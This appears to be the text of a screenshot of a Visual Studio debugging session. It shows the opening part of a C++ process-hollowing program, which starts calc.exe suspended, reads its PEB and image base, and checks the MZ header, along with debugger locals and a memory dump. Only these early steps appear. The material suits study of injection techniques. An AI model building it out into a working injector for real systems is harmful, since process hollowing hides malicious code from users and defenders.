 process-hollowing.cpp
process-hollowing
(Global Scope)
main()
6 #include <Windows.h>
7 #include <winternl.h>
8
9 using NtUnmapViewOfSection = NTSTATUS(WINAPI*)(HANDLE, PVOID);
10
11 int main()
12 {
13 //create destination process
14 LPSTARTUPINFOA si = new STARTUPINFOA();
15 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
16 PROCESS_BASIC_INFORMATION *pbi = new PROCESS_BASIC_INFORMATION();
17
18 CreateProcessA(NULL, (LPSTR)"calc.exe", NULL, NULL, NULL, CREATE_SUSPENDED, NULL, NULL, si, pi);
19 HANDLE process = pi->hProcess;
20
21 // get destination image PEB
22 DWORD returnLenght = 0;
23 NtQueryInformationProcess(process, ProcessBasicInformation, pbi, sizeof(PROCESS_BASIC_INFORMATION), &returnLenght);
24 DWORD pebImageBaseOffset = (DWORD)pbi->PebBaseAddress + 8;
25
26 // get destination imageBaseAddress
27 LPCVOID destImageBase = 0;
28 SIZE_T bytesRead = NULL;
29 ReadProcessMemory(process, (LPCVOID)pebImageBaseOffset, &destImageBase, 4, &bytesRead);
30
31 // read a first 2 bytes of the desttination image, they should be 4D 5A
32 LPVOID destImageMagicBytes = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 2);
33 ReadProcessMemory(process, (LPCVOID)destImageBase, destImageMagicBytes, 2, &bytesRead);
34
00 %
Locals
Name Value Type
bytesRead 2 unsigned long
destImageBase 0x00f00000 const void *
destImageMagicBytes 0x009479f8 void *
Memory 1
Address: 0x009479F8
0x009479F8 4d 5a 00 00
0x00947A14 5b 27 00 08
0x00947A30 00 1d 43 01
0x00947A4C 50 49 44 44
0x00947A68 29 5c 4d 69
0x00947A84 31 37 5c 43
0x00947AA0 fd fd 00 00
0x00947ABC 81 00 00 00
0x00947AD8 30 33 33 00
0x00947AF4 81 00 00 00
0x00947B10 54 49 4f 4e
0x00947B2C 50 27 00 0a
0x00947B48 3d 00 00 00
0x00947B64 fd fd 00 00
0x00947B80 02 00 00 00
0x00947B9C 41 50 3d 31
0x00947BB8 00 00 00 01
0x00947BD4 4d 00 75 00
0x00947BF0 70 00 65 00
0x00947C0C 65 00 73 00
0x00947C28 70 00 72 00
0x00947C44 69 00 6e 00
0x00947C60 65 00 73 00
0x00947C7C 65 00 78 00
0x00947C98 84 f9 8f 00
0x00947CB4 30 08 00 00
0x00947CD0 60 02 94 00
0x00947CEC b8 4a f0 76
0x00947D08 3c f9 8f 00
0x00947D24 00 e0 63 00
0x00947D40 78 f9 8f 00
Memory 1 Call Stack
Disassembly
Address: main(void)
Viewing Options